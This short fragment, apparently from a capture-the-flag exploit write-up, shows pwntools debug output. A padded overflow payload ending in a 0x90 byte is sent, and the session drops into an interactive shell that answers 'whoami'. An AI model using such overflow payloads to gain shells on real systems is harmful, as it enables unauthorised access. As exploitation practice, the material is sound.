 [DEBUG] Sent 0x3b bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000030  61 61 61 61  61 61 61 61  61 61 90                  │aaaa│aaaa│aa·│
    0000003b
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x9 bytes:
    b's4ndw1ch\n'
s4ndw1ch
$